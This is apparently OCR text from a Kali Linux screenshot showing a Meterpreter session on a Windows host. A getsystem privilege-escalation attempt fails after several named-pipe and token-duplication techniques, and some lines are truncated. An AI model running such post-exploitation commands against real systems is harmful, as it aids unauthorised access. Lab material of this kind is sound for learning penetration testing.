 meterpreter > getuid
Server username: lsec-PC\lsec
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on
llowing was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > getuid
Server username: lsec-PC\lsec
meterpreter >
KALI
BY OFFENSIVE SECURITY